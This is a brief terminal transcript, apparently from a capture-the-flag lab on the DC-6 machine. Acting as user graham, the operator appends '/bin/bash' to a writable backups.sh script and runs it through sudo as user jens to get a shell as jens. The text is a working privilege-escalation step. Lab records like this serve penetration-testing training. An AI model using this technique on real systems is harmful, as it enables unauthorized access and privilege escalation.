 graham@dc-6:/home/jens$ cat backups.sh
cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
graham@dc-6:/home/jens$ echo "/bin/bash" >> backups.sh
echo "/bin/bash" >> backups.sh
graham@dc-6:/home/jens$ sudo -u ./backups.sh
sudo -u ./backups.sh
sudo: unknown user: ./backups.sh
sudo: unable to initialize policy plugin
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
sudo -u jens ./backups.sh
tar: Removing leading `/' from member names
jens@dc-6:~$